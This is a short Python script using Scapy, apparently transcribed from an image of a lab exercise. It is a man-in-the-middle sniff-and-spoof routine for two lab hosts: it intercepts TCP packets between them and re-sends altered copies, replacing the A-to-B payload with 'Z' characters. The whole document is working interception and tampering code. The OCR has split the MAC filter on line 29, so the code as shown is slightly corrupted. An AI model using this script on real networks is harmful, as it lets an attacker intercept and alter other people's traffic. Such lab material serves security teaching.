 1 #!/usr/bin/env python3
2 from scapy.all import *
3 IP_A = "10.9.0.5"
4 MAC_A = "02:42:0a:09:00:05"
5 IP_B = "10.9.0.6"
6 MAC_B = "02:42:0a:09:00:06"
7
8 def spoof_pkt(pkt):
9  if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
10
11    newpkt = IP(bytes(pkt[IP]))
12    del(newpkt.chksum)
13    del(newpkt[TCP].payload)
14    del(newpkt[TCP].chksum)
15
16    if pkt[TCP].payload:
17      data = pkt[TCP].payload.load # The original payload data
18      data_len=len(data)
19      newdata = 'Z'*data_len # No change is made in this sample code
20      send(newpkt/newdata)
21    else:
22      send(newpkt)
23
24  elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
25      newpkt = IP(bytes(pkt[IP]))
26      del(newpkt.chksum)
27      del(newpkt[TCP].chksum)
28      send(newpkt)
29 f = 'tcp and (ether src 02:42:0a:09:00:05 or ether src 02:42:0a:-
09:00:06)'
30 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)